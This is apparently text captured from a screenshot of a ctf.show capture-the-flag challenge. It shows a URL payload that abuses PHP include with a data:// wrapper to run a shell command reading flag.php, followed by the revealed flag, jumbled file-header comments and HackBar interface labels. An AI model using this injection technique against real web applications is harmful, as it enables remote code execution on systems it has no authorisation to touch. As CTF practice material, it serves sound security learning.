 69c244e7-bc78-4c99-8214-afb5465de9e0.challenge.ctf.show/?c=include$_GET[1]?>&1=data://text/plain,<?php system("tac flag.php")?>
登录
$flag="ctfshow{0d5da3ab-cc68-413a-9f2d-c81cbd73d010}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 00:49:26 # @Last Modified by: h1xa # @Date: 2020-09
00:49:19 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! Hack
Load URL
https://69c244e7-bc78-4c99-8214-afb5465de9e0.challenge.ctf.show/?c=include$_GET[1]?>&1=data://text/plain,<?
php system("tac flag.php")?>
Split URL